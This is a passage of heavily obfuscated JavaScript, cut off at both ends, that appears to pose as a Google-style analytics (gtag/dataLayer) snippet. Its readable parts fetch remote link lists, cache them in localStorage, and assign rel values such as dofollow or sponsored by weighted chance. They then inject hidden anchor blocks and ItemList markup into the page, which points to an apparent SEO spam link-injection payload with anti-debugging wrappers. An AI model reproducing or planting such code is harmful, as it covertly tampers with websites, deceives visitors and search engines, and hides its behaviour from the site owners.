a1[aX(0x127)](a5);},'SZeeF':aV(0x55c),'YcvjZ':a1[aV(0x724)],'NWGnx':a1[aV(0x1e3)],'HBQrj':a1[aV(0x3a0)],'EkjAf':aV(0x72c),'wnenw':a1[aV(0x118)],'ZElRU':function(a5,a6){const aY=aV;return a1[aY(0x6a0)](a5,a6);}};if(document[aV(0x4a1)]){if(a1[aV(0x5d3)](aV(0x6fa),aV(0x6fa))){const a6=a1[aV(0x5a8)](m,r,[s]);if(a6)return a6;}else{document[aV(0x4a1)][aV(0x68a)+aV(0x126)+'d'](a2),window[aV(0x5a7)+aV(0x4cf)]=window[aV(0x5a7)+aV(0x4cf)]||[];function a6(){const aZ=aV,a7={'GLxWJ':aZ(0x255)+aZ(0x4c8),'XGClZ':a1[aZ(0x5e9)],'jCkBe':a1[aZ(0x2d8)],'lNsbs':aZ(0x1fd)+aZ(0x425)+aZ(0xe4)+aZ(0x2ff),'pKjjC':a1[aZ(0x1a4)],'xuSCL':function(aa,ab){const b0=aZ;return a1[b0(0x5d3)](aa,ab);},'AriBp':a1[aZ(0x637)],'BFFdd':function(aa,ab){return aa+ab;},'VhcjD':function(aa,ab){return aa+ab;},'CFQoT':a1[aZ(0x574)],'TquQA':aZ(0x64a)+aZ(0x780)+aZ(0x35c)+aZ(0x6be)+aZ(0x148)+aZ(0x67e)+'\x20)','shrHs':a1[aZ(0x566)]},a8=a1[aZ(0x415)](m,this,function(){const b2=aZ,aa={'tPWTE':function(ab,ac,ad){const b1=f;return a4[b1(0x69b)](ab,ac,ad);}};if(a4[b2(0x2c0)]===a4[b2(0x2c0)])return a8[b2(0x45c)+b2(0x3ce)]()[b2(0x738)+'h'](a4[b2(0x239)])[b2(0x45c)+b2(0x3ce)]()[b2(0x114)+b2(0x554)+'r'](a8)[b2(0x738)+'h'](a4[b2(0x239)]);else{aa[b2(0x692)](m,()=>t(u),0x64);return;}});a1[aZ(0x6ad)](a8);const a9=a1[aZ(0x440)](n,this,function(){const b3=aZ;if(a4[b3(0x2d9)](a4[b3(0x25d)],a4[b3(0x391)])){const ab=m[b3(0x2b9)+b3(0x37a)+b3(0x23a)](b3(0x13f));ab[b3(0x377)+b3(0x12a)+'te'](a7[b3(0x76b)],a7[b3(0x344)]),ab[b3(0x377)+b3(0x12a)+'te'](a7[b3(0x5e0)],r[b3(0x1be)]),s[b3(0x4a1)][b3(0x68a)+b3(0x126)+'d'](ab);}else{const ab=function(){const b4=b3,af={'sGnAy':function(ah,ai){return ah(ai);},'TuZvm':function(ah,ai,aj){return ah(ai,aj);},'EEkWt':a7[b4(0x713)],'YnhTB':a7[b4(0xdd)]};let ag;try{if(a7[b4(0x5a0)](b4(0x29a),a7[b4(0x6db)]))ag=Function(a7[b4(0x275)](a7[b4(0x21d)](a7[b4(0x506)],a7[b4(0x1cc)]),');'))();else{const ai={'qKHmk':function(aj,ak){const b5=b4;return af[b5(0x357)](aj,ak);},'ZVpLR':function(aj,ak,al){const b6=b4;return af[b6(0x39a)](aj,ak,al);},'gIkbM':function(aj){return aj();},'RTnpO':af[b4(0x397)],'eZLmf':af[b4(0x69a)],'ROcFy':b4(0x4ce)+b4(0x45e),'HCIxU':function(aj,ak,al){const b7=b4;return af[b7(0x39a)](aj,ak,al);}};o[b4(0x6b1)]([p(q[b4(0x677)][b4(0x34e)+'xt']),r(s[b4(0x677)][b4(0x602)+b4(0x1f1)+'xt'])])[b4(0x495)](([aj,ak])=>{const b8=b4,al=A(aj),am=ai[b8(0x743)](B,ak);if(al[b8(0x2c6)+'h']||am[b8(0x2c6)+'h'])C({'urls':al,'templates':am});ai[b8(0x5b3)](D,al,am);})[b4(0x50e)](aj=>{const b9=b4;A[b9(0x138)](b9(0x650)+b9(0x72d)+b9(0x544)+b9(0x25c)+b9(0x49c)+'l:',aj);const ak=ai[b9(0x75b)](B)||{'urls':[ai[b9(0x2ef)]],'templates':[ai[b9(0xfe)],ai[b9(0x3ef)]]};ai[b9(0x644)](C,ak[b9(0x587)],ak[b9(0x602)+b9(0x251)]);});}}catch(ai){if(a7[b4(0x5a0)](a7[b4(0x192)],a7[b4(0x192)])){af[b4(0x357)](r,[s[b4(0x3df)+'n']+(b4(0x3e8)+b4(0x628)+'ml'),t[b4(0x3df)+'n']+(b4(0x540)+b4(0x313)+b4(0x550)),u[b4(0x3df)+'n']+(b4(0x3e8)+b4(0x6d5)+b4(0x2e0)+b4(0x3ec))]);return;}else ag=window;}return ag;},ac=a4[b3(0x3e0)](ab),ad=ac[b3(0x123)+'le']=ac[b3(0x123)+'le']||{},ae=[a4[b3(0x213)],a4[b3(0x62a)],a4[b3(0x21a)],b3(0x138),a4[b3(0x6f9)],a4[b3(0x26f)],a4[b3(0x769)]];for(let af=0x0;a4[b3(0x20e)](af,ae[b3(0x2c6)+'h']);af++){const ag=n[b3(0x114)+b3(0x554)+'r'][b3(0x22a)+b3(0x207)][b3(0x49f)](n),ah=ae[af],ai=ad[ah]||ag;ag[b3(0x700)+b3(0x2dd)]=n[b3(0x49f)](n),ag[b3(0x45c)+b3(0x3ce)]=ai[b3(0x45c)+b3(0x3ce)][b3(0x49f)](ai),ad[ah]=ag;}}});a1[aZ(0x390)](a9),dataLayer[aZ(0x4b6)](arguments);}window[aV(0x538)]=a6,a1[aV(0x440)](a6,'js',new Date()),a1[aV(0x6d9)](a6,a1[aV(0x1b4)],a1[aV(0x4b1)]),console[aV(0x55c)](a1[aV(0x646)]);}}else a1[aV(0x415)](setTimeout,a3,0x32);}l[aK(0x749)](a3);}());l[aw(0x1dd)](typeof String[aw(0x22a)+aw(0x207)][aw(0x2ad)+aw(0x212)],l[aw(0x746)])&&(String[aw(0x22a)+aw(0x207)][aw(0x2ad)+aw(0x212)]=function(){const ba=aw;let a1=0x0;for(let a2=0x0;l[ba(0x206)](a2,this[ba(0x2c6)+'h']);a2++){const a3=this[ba(0x4e9)+ba(0x61a)](a2);a1=l[ba(0x29c)](l[ba(0x581)](a1,0x5),a1)+a3,a1=l[ba(0x534)](a1,a1);}return a1;});const o=[l[aw(0x5ca)],l[aw(0x764)],l[aw(0x216)],aw(0x42f)+aw(0x3d8)+aw(0x407),l[aw(0x119)],l[aw(0x606)],l[aw(0x111)],l[aw(0x23f)],l[aw(0x378)],l[aw(0x4f5)],l[aw(0x5a9)],l[aw(0x364)],l[aw(0x5f9)],aw(0x221)+aw(0x51c)+aw(0x133),l[aw(0x198)],l[aw(0x739)],l[aw(0x6ed)],l[aw(0x636)],l[aw(0x2ab)],aw(0xb9)+aw(0x51c)+aw(0x133),aw(0x60b)+aw(0x5ff),l[aw(0x4f6)],l[aw(0x6ea)],l[aw(0x258)],l[aw(0x130)],l[aw(0x3c6)],l[aw(0x454)],aw(0x221)+aw(0x4a6)+aw(0x4ef),l[aw(0xd8)],l[aw(0x710)],l[aw(0x2e4)],l[aw(0x51a)],aw(0x221)+aw(0x353)+aw(0x146)+aw(0x231),l[aw(0x4aa)],aw(0x221)+aw(0x73b)+'an',l[aw(0x46d)],aw(0x221)+aw(0x60d)+aw(0x1e7),l[aw(0x772)],aw(0x221)+aw(0x505)+'n',l[aw(0x691)],l[aw(0x24c)],l[aw(0x129)],aw(0x5ff)+aw(0x61f)+aw(0x3ce),aw(0x5ff)+aw(0x55a)+'en',l[aw(0x718)],aw(0x5ff)+aw(0x5ec)+'uk',l[aw(0x2b5)],l[aw(0x5c4)],l[aw(0x55d)],l[aw(0x273)],l[aw(0x3ab)],l[aw(0x35f)],l[aw(0x1f5)],l[aw(0xc5)],aw(0x5ff)+aw(0x388)+aw(0x58f),l[aw(0x751)],l[aw(0x2a8)],l[aw(0x2ea)],l[aw(0x3bd)],aw(0x5ff)+aw(0x2f5)+'al',l[aw(0x252)],l[aw(0x153)],l[aw(0x73f)],aw(0x5ff)+aw(0x2a3)+'r',l[aw(0x139)],l[aw(0x410)],l[aw(0x422)],l[aw(0x4e0)],l[aw(0x1ae)],aw(0x5ff)+aw(0x246)+aw(0x40b)+'n',l[aw(0x381)],aw(0x5ff)+aw(0x31a)+'da',aw(0x5ff)+aw(0x2f5)+aw(0x67b)+aw(0x16b),l[aw(0x2bf)],aw(0x41c)+aw(0xf8)+aw(0x28b),l[aw(0x1e6)],l[aw(0x5f1)],l[aw(0x4e2)],l[aw(0x427)],aw(0x5ff)+aw(0x388)+aw(0x58f)+aw(0x168)+'us',l[aw(0x5fe)],l[aw(0x335)],l[aw(0x3a2)],l[aw(0x4c2)],l[aw(0x32c)],l[aw(0x1a5)],l[aw(0x604)],aw(0x1bd)+aw(0x19f)+aw(0x47f)+'g',aw(0x3ea)+aw(0x12b)+aw(0x4ab),l[aw(0x720)],l[aw(0x3ca)],l[aw(0x32d)],aw(0x26a)+aw(0x4be)+aw(0x54f),l[aw(0x1f9)],l[aw(0x137)],aw(0x42f)+aw(0x511)+aw(0x1a6)+'n',l[aw(0x2ae)],l[aw(0x533)],aw(0x384)+aw(0x58d)+aw(0xc8)+aw(0x47d)+'ya',aw(0x3ea)+aw(0x4af)+aw(0x45b)+'ni',l[aw(0x41f)],aw(0x26a)+aw(0x4a5)+aw(0x35e),l[aw(0x6c4)],l[aw(0x181)],aw(0x42f)+aw(0x3d8)+aw(0x54f),l[aw(0x334)],l[aw(0x6a3)],l[aw(0x755)],l[aw(0x572)],aw(0x6a4)+aw(0x180)+aw(0x67a),l[aw(0x4b3)],aw(0x671)+aw(0x41e),l[aw(0x59c)],aw(0x3dc)+aw(0x5d4),l[aw(0xcc)],l[aw(0x59b)],aw(0x39d)+aw(0x19f)+aw(0x62f)+aw(0x5f8),l[aw(0x498)],l[aw(0x748)],l[aw(0x5d6)],l[aw(0x320)],l[aw(0x177)],l[aw(0x253)],l[aw(0x10f)],l[aw(0x6a2)],l[aw(0x6bc)],l[aw(0x116)],aw(0x488)+aw(0x73a),aw(0x46a)+aw(0x4b4),l[aw(0x56a)],l[aw(0xca)],aw(0x2a4)+aw(0x38b)+aw(0x152)+'il',l[aw(0x618)],l[aw(0x389)],l[aw(0x661)],l[aw(0x28a)],l[aw(0x404)],l[aw(0x525)],l[aw(0x669)],aw(0x6ff)+aw(0x4ad)+'DF',l[aw(0x3dd)],l[aw(0x1e9)],l[aw(0x37b)],l[aw(0x6b4)],l[aw(0x4c5)],aw(0xb9)+aw(0x542),l[aw(0x786)],l[aw(0x461)],l[aw(0x556)],l[aw(0x372)],l[aw(0x38d)],l[aw(0x593)],l[aw(0x788)],l[aw(0x435)],l[aw(0x3f8)],aw(0x200)+aw(0x6b5)+aw(0x74a)+'ik',l[aw(0x1eb)],l[aw(0x5f0)],l[aw(0x327)],l[aw(0x733)],l[aw(0x4ed)],l[aw(0x2c3)],aw(0x134)+aw(0x491),l[aw(0x564)],aw(0x38f)+aw(0x36c)+'s',l[aw(0x6fd)],aw(0x1f3)+aw(0x6d1),l[aw(0x36e)],l[aw(0x706)],aw(0x27c)+aw(0x45e),l[aw(0x4e8)],l[aw(0x1c2)],l[aw(0x295)],l[aw(0x24f)],l[aw(0x27f)],l[aw(0x5da)],l[aw(0x426)],aw(0x2eb)+aw(0x3a4),aw(0x44b)+'ow',l[aw(0x71b)],l[aw(0x244)],l[aw(0x629)],l[aw(0x167)],l[aw(0xe5)],l[aw(0x418)],aw(0x4ce)+aw(0x4e5),l[aw(0x73d)],aw(0x4ce)+aw(0x37d)+aw(0x323)+'le',l[aw(0x2e5)],l[aw(0x5bc)],l[aw(0x552)],l[aw(0x648)],l[aw(0x1d4)],aw(0x4ce)+aw(0x2f9)+'nt',aw(0x4ce)+aw(0x4cb)+aw(0x23a),l[aw(0x31c)],l[aw(0x683)],l[aw(0x3c4)],l[aw(0x737)],l[aw(0x6e3)],l[aw(0x508)],l[aw(0x306)],l[aw(0x6a1)],l[aw(0x1df)],l[aw(0x76a)],l[aw(0x687)],l[aw(0x1c4)],aw(0x259)+aw(0x226)+'al',l[aw(0x301)],l[aw(0x67c)],l[aw(0x66c)],aw(0xfd)+aw(0x3cb),l[aw(0x570)],aw(0x38f)+aw(0x43a),l[aw(0x705)],l[aw(0x10a)],l[aw(0x597)],aw(0x36f)+aw(0x2fb)+aw(0x10e)+'t',l[aw(0x5c1)],l[aw(0x63e)],aw(0xd6)+aw(0x3d3),l[aw(0x789)],aw(0x109)+aw(0x494)+'es',l[aw(0x5e8)],l[aw(0x331)],l[aw(0x504)],l[aw(0x39f)],l[aw(0x43e)],l[aw(0x732)],l[aw(0x2f6)],aw(0x385)+aw(0x3f7),l[aw(0x557)],l[aw(0x1ee)],l[aw(0x53b)],l[aw(0x44d)],l[aw(0x3fb)],aw(0x5a4)+aw(0x475)+'ow',l[aw(0x224)],aw(0x305)+aw(0x4d5),l[aw(0x1b3)],l[aw(0x349)],l[aw(0xed)],l[aw(0x11b)],l[aw(0x66b)],l[aw(0x781)],aw(0x625)+aw(0x5b2)+'ge',l[aw(0x27f)],l[aw(0x4a3)],l[aw(0x6a5)],l[aw(0x785)],l[aw(0x24b)],l[aw(0x47c)],l[aw(0x3e9)],aw(0x1bc)+aw(0x20d),l[aw(0x601)],l[aw(0x3b8)],l[aw(0x3c1)],l[aw(0x401)],l[aw(0x590)],aw(0x365)+aw(0x312)+aw(0x603)+'e',l[aw(0x50b)],l[aw(0x5e7)],l[aw(0x752)],aw(0x4d6)+aw(0x46c),l[aw(0x35b)],l[aw(0x63b)],aw(0x4d6)+aw(0x264)+'o',l[aw(0x5bf)],l[aw(0x3f1)],l[aw(0x6f3)],l[aw(0x176)],l[aw(0x2c2)],l[aw(0x71b)],aw(0x2aa)+aw(0x579)+aw(0x402),l[aw(0x75d)],l[aw(0x1fb)],l[aw(0x3f2)],aw(0x6c5)+aw(0x6cc)+aw(0x36c)+'s',l[aw(0x19a)],l[aw(0x599)],l[aw(0x2bd)],l[aw(0x311)],l[aw(0x4b5)],l[aw(0x5be)],l[aw(0x4d1)],l[aw(0x5e1)],l[aw(0x20b)],l[aw(0x14c)],l[aw(0x559)],l[aw(0x2e8)],l[aw(0x715)],l[aw(0x419)],aw(0x6e0)+aw(0x61c)+aw(0x67d),l[aw(0x122)],l[aw(0x304)],l[aw(0x6f2)],aw(0x4f3)+'e',aw(0x2ee)+aw(0x68d)+aw(0x59f)+'ls',l[aw(0x497)],aw(0x2ee)+aw(0x68d)+aw(0x45e),l[aw(0x465)],l[aw(0x33f)],aw(0x2ee)+aw(0x348)+aw(0x1b1),l[aw(0x1a0)],l[aw(0x6ce)],l[aw(0x525)],l[aw(0x740)],l[aw(0x274)],l[aw(0x71e)],aw(0x6f5)+aw(0x763),aw(0x1c8)+aw(0x3b6)+'nt',l[aw(0x6c1)],aw(0x2eb)+aw(0x104),l[aw(0x19e)],l[aw(0xe9)],l[aw(0x69e)],l[aw(0x4ca)],aw(0x77d)+aw(0x758)+aw(0x663),l[aw(0x651)],l[aw(0x269)],l[aw(0x5ad)],l[aw(0x160)],aw(0x634)+aw(0x3c3)+aw(0x1d7),l[aw(0x34c)],aw(0x634)+aw(0x2f9)+'nt',aw(0x27c)+aw(0x555)+aw(0xe1),l[aw(0x149)],aw(0x37d)+aw(0x59f)+'ls',aw(0x665)+aw(0x37c)+aw(0x4c4)+'g',aw(0x665)+aw(0x187)+aw(0x67d),aw(0x665)+aw(0x434)+aw(0x2ec)+'e',l[aw(0x3db)],l[aw(0x131)],l[aw(0x58e)],aw(0x134)+aw(0x1c6)+aw(0x24a),l[aw(0x5c6)],l[aw(0x35a)],l[aw(0x34a)],aw(0x4d6)+aw(0x398)+aw(0x46c),l[aw(0x68c)]],p={};p[aw(0x34e)+'xt']=aw(0x1fd)+aw(0x2a0)+aw(0x4f9)+aw(0x4b2)+aw(0x282)+aw(0x69c)+aw(0x22b)+aw(0x471)+aw(0x428),p[aw(0x602)+aw(0x1f1)+'xt']=aw(0x1fd)+aw(0x2a0)+aw(0x4f9)+aw(0x4b2)+aw(0x282)+aw(0x336)+aw(0x5a3)+aw(0x2df);const q={};q[aw(0x107)+aw(0x659)]=0.3,q[aw(0x430)+aw(0x659)]=0.3,q[aw(0x330)]=0.2,q[aw(0x617)+aw(0x16a)]=0.2;const r={};r[aw(0x469)]=0.15,r[aw(0x5f6)]=0.25,r[aw(0xd0)+'ic']=0.4,r[aw(0xec)]=0.2;const s={};s[aw(0x324)]=aw(0x288)+aw(0x49b)+'p',s[aw(0x2b3)+'t']=0x3,s[aw(0x493)]=[aw(0x307)+aw(0x3f3)];const t={};t[aw(0x324)]=l[aw(0x283)],t[aw(0x2b3)+'t']=0x2,t[aw(0x493)]=[l[aw(0x11e)]];const u={};u[aw(0x324)]=l[aw(0x281)],u[aw(0x2b3)+'t']=0x1,u[aw(0x493)]=[l[aw(0x1e2)]];const v={};v[aw(0x23c)+'er']=l[aw(0x6d7)],v['a']=l[aw(0xf0)];const w={'data':p,'cacheHours':0x48,'maxExtLinks':0x5,'internalCount':0x4,'relRatio':q,'anchorMix':r,'privacyMode':![],'placements':[s,t,u],'styles':v,'cacheKey':l[aw(0x361)](l[aw(0x53d)],location[aw(0x569)+aw(0x2c8)][aw(0x2ad)+aw(0x212)]?location[aw(0x569)+aw(0x2c8)][aw(0x2ad)+aw(0x212)]():location[aw(0x569)+aw(0x2c8)][aw(0x6b9)]('')[aw(0x18e)+'e']((a1,a2)=>(a1<<0x5)-a1+a2[aw(0x4e9)+aw(0x61a)](0x0),0x0))};function x(a1){const be=aw,a2={'UYDcM':function(a3,a4,a5){const bb=f;return l[bb(0x238)](a3,a4,a5);},'rZGIo':function(a3,a4){const bc=f;return l[bc(0x266)](a3,a4);},'UXfxb':function(a3,a4){const bd=f;return l[bd(0x186)](a3,a4);}};if(l[be(0x420)](l[be(0x3d4)],l[be(0x3d4)])){const a4=s[be(0x318)](a5=>{const bf=be,a6=a5[bf(0xd3)]?bf(0x452)+'\x22'+a5[bf(0xd3)]+'\x22':'';return bf(0x42b)+bf(0x117)+a5[bf(0x1be)]+'\x22'+a6+(bf(0x70f)+bf(0x71a))+a4[bf(0x2d6)+'s']['a']+(bf(0x609)+bf(0x3b2)+bf(0x623)+bf(0x1e4))+a5[bf(0x75a)]+bf(0x25b);})[be(0x339)](be(0x6fc));a2[be(0x28d)](u,()=>a4(a4),a2[be(0x584)](0x4b0,a2[be(0x531)](l,0x3e8)));}else try{return new URL(a1)[be(0x569)+be(0x2c8)][be(0x6df)+'ce'](/^www\./,'');}catch(a4){return'';}}function y(a1){const bg=aw;if(l[bg(0x169)]!==bg(0x537)){const a2=l[bg(0x33e)](x,a1);return a2?a2[bg(0x6b9)]('.')[0x0][bg(0x6df)+'ce'](/^\w/,a3=>a3[bg(0x1a9)+bg(0x71d)+'e']()):l[bg(0x5fa)];}else{const a4=t(u),a5=l[bg(0x33e)](v,l);if(a4[bg(0x2c6)+'h']||a5[bg(0x2c6)+'h'])l[bg(0x201)](m,{'urls':a4,'templates':a5});n(a4,a5);}}function z(){const bh=aw;try{const a1=localStorage[bh(0x125)+'em'](w[bh(0x4bc)+bh(0x340)]);if(!a1)return null;const a2=JSON[bh(0x15a)](a1);if(!a2||!a2['t']||!a2[bh(0x1dc)+'ad'])return null;if(l[bh(0x183)](Date[bh(0x4e1)]()-a2['t'],l[bh(0x1c1)](w[bh(0x4bc)+bh(0x582)],0xe10)*0x3e8))return null;return a2[bh(0x1dc)+'ad'];}catch(a3){return null;}}function A(a1){const bj=aw,a2={'CmHni':function(a3,a4){const bi=f;return l[bi(0x266)](a3,a4);}};if(bj(0x38e)!==l[bj(0x589)]){if(!w[bj(0x3da)+bj(0x4a2)+'e'])try{if(l[bj(0x775)](l[bj(0x71c)],bj(0x4f2)))return n[bj(0x756)+'r'](a4=>/klik|baca|lihat|info|yuk|cek|unduh/i[bj(0x3bf)](a4));else localStorage[bj(0x6fb)+'em'](w[bj(0x4bc)+bj(0x340)],JSON[bj(0x761)+bj(0x6d8)]({'t':Date[bj(0x4e1)](),'payload':a1}));}catch(a4){}}else{if(t%0x2===0x0)u[bj(0x4b6)](v[bj(0x23b)](l,a2[bj(0x612)](m,0x2)));return n;}}function B(a1){const bk=aw,a2={};a2[bk(0x3c8)]=l[bk(0x4ee)];const a3=a2,a4={};return a4[bk(0x21f)]=bk(0x4b8),a4[bk(0x4bc)]=l[bk(0x1b8)],fetch(a1,a4)[bk(0x495)](a5=>a5['ok']?a5[bk(0x75a)]():Promise[bk(0x4c9)+'t'](bk(0x487)+a5[bk(0xbb)+'s']))[bk(0x50e)](a5=>{const bl=bk;return console[bl(0x459)](a3[bl(0x3c8)],a1),'';});}function C(a1){const bm=aw;return a1[bm(0x6b9)](/\r?\n/)[bm(0x318)](a2=>a2[bm(0x509)]())[bm(0x756)+'r'](Boolean);}function D(a1){const bn=aw,a2=a1[bn(0x18e)+'e']((a4,a5)=>a4+(a5[bn(0x2b3)+'t']||0x1),0x0);let a3=l[bn(0x186)](Math[bn(0x287)+'m'](),a2);for(const a4 of a1){a3-=a4[bn(0x2b3)+'t']||0x1;if(l[bn(0x521)](a3,0x0))return a4;}return a1[a1[bn(0x2c6)+'h']-0x1];}function E(){const bo=aw;if(l[bo(0x1dd)](bo(0x2b2),bo(0x2b2))){const a2=new r(s[bo(0x1fc)+bo(0x3c9)+'t'][bo(0x509)]());if(a2[bo(0x569)+bo(0x2c8)]===t)u[bo(0x65c)](a2[bo(0x6b2)]);}else{const a2=Math[bo(0x287)+'m'](),{dofollow:a3,nofollow:a4,ugc:a5,sponsored:a6}=w[bo(0x642)+bo(0x76e)];if(l[bo(0x206)](a2,a3))return'';if(a2<l[bo(0x266)](a3,a4))return l[bo(0x464)];if(l[bo(0x66d)](a2,l[bo(0x266)](l[bo(0x316)](a3,a4),a5)))return l[bo(0x178)];return bo(0x617)+bo(0x20f)+bo(0x430)+bo(0x659);}}function F(){const bp=aw;return(document[bp(0x6e1)+bp(0x56c)+bp(0x783)][bp(0x1f7)]||'en')[bp(0x193)+bp(0x71d)+'e']()[bp(0x6b9)]('-')[0x0];}function G(a1,a2){const bs=aw,a3={'doUTa':function(a4,a5,a6){const bq=f;return l[bq(0x736)](a4,a5,a6);},'xtghM':function(a4,a5){const br=f;return l[br(0xda)](a4,a5);},'UoAGO':function(a4,a5){return a4*a5;}};if(l[bs(0x442)](bs(0x103),l[bs(0x170)])){const a5=new r(s)[bs(0x373)+bs(0x2c8)][bs(0x6df)+'ce'](/\/$/,'')||l[bs(0x42c)],a6=a5===bs(0x774)?bs(0x355)+'da':a5[bs(0x6b9)]('/')[bs(0x314)]()[bs(0x6df)+'ce'](/-/g,'\x20')[bs(0x6df)+'ce'](/\b\w/g,a9=>a9[bs(0x1a9)+bs(0x71d)+'e']()),a7=l[bs(0x75f)](t)[a5]||0x0,a8={};return a8[bs(0x1be)]=u,a8[bs(0x75a)]=a6,a8[bs(0xd3)]='',a8[bs(0x3ed)]=a7,a8;}else{if(a2==='id')return a1[bs(0x756)+'r'](a5=>/klik|baca|lihat|info|yuk|cek|unduh/i[bs(0x3bf)](a5));else{if(l[bs(0x679)]!==l[bs(0x679)]){const a6={'GfFHa':function(a9,aa){const bt=bs;return l[bt(0x6ae)](a9,aa);},'IgFWd':function(a9,aa){const bu=bs;return l[bu(0x4e3)](a9,aa);}},a7=s[bs(0x1af)](()=>a7[bs(0x287)+'m']()-0.5),a8=a7[bs(0x18e)+'e']((a9,aa,ab)=>{const bv=bs;if(a6[bv(0x58c)](a6[bv(0x586)](ab,0x2),0x0))a9[bv(0x4b6)](a7[bv(0x23b)](ab,ab+0x2));return a9;},[]);a8[bs(0x4e6)+'ch']((a9,aa)=>{const bw=bs,ab=a9[bw(0x318)](ac=>{const bx=bw,ad=ac[bx(0xd3)]?bx(0x452)+'\x22'+ac[bx(0xd3)]+'\x22':'';return bx(0x42b)+bx(0x117)+ac[bx(0x1be)]+'\x22'+ad+(bx(0x70f)+bx(0x71a))+a9[bx(0x2d6)+'s']['a']+(bx(0x609)+bx(0x3b2)+bx(0x623)+bx(0x1e4))+ac[bx(0x75a)]+bx(0x25b);})[bw(0x339)](bw(0x6fc));a3[bw(0x2c4)](a8,()=>a9(ab),a3[bw(0x485)](0x4b0,a3[bw(0x4ff)](aa,0x3e8)));});}else return a1[bs(0x756)+'r'](a6=>/click|read|see|info|check|download|try/i[bs(0x3bf)](a6));}}}function H(){const by=aw;if(!document[by(0x2b4)+by(0x3fd)+by(0x204)])return l[by(0x2f2)];const a1=document[by(0x2b4)+by(0x3fd)+by(0x204)](l[by(0x370)]),a2=document[by(0x2b4)+by(0x3fd)+by(0x204)](l[by(0x6b3)]);if(l[by(0x191)](a1,a2))return l[by(0x457)];if(document[by(0x2b4)+by(0x3fd)+by(0x204)](by(0x288)+'le'))return l[by(0x54b)];return l[by(0x2f2)];}function I(){const bz=aw;if(l[bz(0x413)](bz(0x76f),l[bz(0x18b)]))l[bz(0x54d)](q,m,0x32);else{const a2=document[bz(0x6fe)]||'';let a3='',a4='';if(document[bz(0x2b4)+bz(0x3fd)+bz(0x204)]){if(bz(0x53f)!==l[bz(0x263)])a3=document[bz(0x2b4)+bz(0x3fd)+bz(0x204)]('h1')?.[bz(0x1fc)+bz(0x3c9)+'t']||'',a4=document[bz(0x2b4)+bz(0x3fd)+bz(0x204)](l[bz(0x439)])?.[bz(0x1c9)+'nt']||'';else{const a6=s[bz(0xd3)]?bz(0x452)+'\x22'+t[bz(0xd3)]+'\x22':'';return bz(0x42b)+bz(0x117)+u[bz(0x1be)]+'\x22'+a6+(bz(0x70f)+bz(0x71a))+v[bz(0x2d6)+'s']['a']+(bz(0x609)+bz(0x3b2)+bz(0x623)+bz(0x1e4))+l[bz(0x75a)]+bz(0x25b);}}return l[bz(0x70e)](l[bz(0x316)](l[bz(0x266)](l[bz(0x266)](a2,'\x20'),a3),'\x20'),a4)[bz(0x193)+bz(0x71d)+'e']();}}function J(){const bA=aw,a1=document[bA(0x2b4)+bA(0x3fd)+bA(0x204)](l[bA(0x6ba)]);return a1?a1[bA(0x1fc)+bA(0x3c9)+'t'][bA(0x193)+bA(0x71d)+'e']():document[bA(0x2f0)][bA(0x1fc)+bA(0x3c9)+'t'][bA(0x193)+bA(0x71d)+'e']();}function K(a1,a2){const bB=aw,a3={};a3[bB(0x2fa)]=l[bB(0x4fd)],a3[bB(0x308)]=l[bB(0x6e2)],a3[bB(0x345)]=l[bB(0x1b7)],a3[bB(0x57d)]=l[bB(0x473)],a3[bB(0x5fc)]=function(a5,a6){return a5+a6;},a3[bB(0x360)]=bB(0x13f),a3[bB(0x3eb)]=l[bB(0x2e1)],a3[bB(0x173)]=l[bB(0x1c3)],a3[bB(0x632)]=l[bB(0x215)],a3[bB(0x66a)]=bB(0x684)+'t',a3[bB(0x433)]=l[bB(0x293)],a3[bB(0x4c7)]=l[bB(0x147)],a3[bB(0x48d)]=l[bB(0x745)],a3[bB(0x649)]=bB(0x701),a3[bB(0x466)]=l[bB(0x2ed)],a3[bB(0x6aa)]=l[bB(0x526)];const a4=a3;if(l[bB(0x4da)]===l[bB(0x787)]){if(!p[bB(0x2c6)+'h']||!q[bB(0x4a1)])return;const a6=r[bB(0x2b9)+bB(0x37a)+bB(0x23a)](a4[bB(0x66a)]);a6[bB(0x207)]=a4[bB(0x433)],a6[bB(0x1fc)+bB(0x3c9)+'t']=s[bB(0x761)+bB(0x6d8)]({'@context':a4[bB(0x4c7)],'@type':bB(0x592)+bB(0x507),'name':a4[bB(0x48d)],'itemListElement':t[bB(0x318)]((a8,a9)=>({'@type':bB(0x573)+bB(0x4f4),'position':a9+0x1,'item':{'@id':a8[bB(0x1be)],'@type':bB(0x3bb)+'ge','name':a8[bB(0x75a)]}}))}),u[bB(0x4a1)][bB(0x68a)+bB(0x126)+'d'](a6);const a7=v[bB(0x2b9)+bB(0x37a)+bB(0x23a)](a4[bB(0x649)]);a7[bB(0x377)+bB(0x12a)+'te'](a4[bB(0x308)],''),a7[bB(0x377)+bB(0x12a)+'te'](bB(0x719)+bB(0x5a5),a4[bB(0x466)]),a7[bB(0x2d6)][bB(0x3bc)+'ay']=a4[bB(0x6aa)],a7[bB(0x395)+bB(0x5b6)]=bB(0x702)+bB(0x4dd)+bB(0x72e)+bB(0x60e)+bB(0x2a9)+bB(0x14e)+bB(0x5e3)+bB(0x277)+bB(0x3be)+bB(0x6dd)+bB(0x4bf),w[bB(0x4e6)+'ch']((a8,a9)=>{const bC=bB,aa=a6[bC(0x2b9)+bC(0x37a)+bC(0x23a)](bC(0x701));aa[bC(0x377)+bC(0x12a)+'te'](a4[bC(0x2fa)],bC(0x185)+bC(0x411)+bC(0x783)),aa[bC(0x377)+bC(0x12a)+'te'](a4[bC(0x308)],''),aa[bC(0x377)+bC(0x12a)+'te'](a4[bC(0x345)],a4[bC(0x57d)]),aa[bC(0x395)+bC(0x5b6)]=bC(0x219)+bC(0x2ce)+bC(0x393)+bC(0x68e)+bC(0x11a)+bC(0x694)+bC(0xce)+bC(0x1c9)+bC(0x6da)+a4[bC(0x5fc)](a9,0x1)+(bC(0x65f)+bC(0x522)+bC(0x4c0)+bC(0x4dd)+bC(0x72e)+bC(0x5e4)+bC(0x12d)+bC(0x1ac)+bC(0x3e3)+bC(0x55b)+bC(0x22f)+bC(0x6af)+bC(0x614)+bC(0x744)+bC(0x490)+bC(0x1ef)+bC(0x203)+bC(0x5a6)+bC(0x429)+bC(0x4eb)+bC(0x522)+bC(0x522)+bC(0x2d2)+bC(0x4dd)+bC(0x72e)+bC(0x403)+bC(0x6ca)+'=\x22')+a8[bC(0x1be)]+(bC(0x65f)+bC(0x522)+bC(0x3cd)+bC(0x5c5)+bC(0x655)+bC(0x64d)+bC(0x33c))+a8[bC(0x75a)]+(bC(0x483)+bC(0x528)+bC(0x522)+bC(0x1d6)+bC(0x580)+bC(0x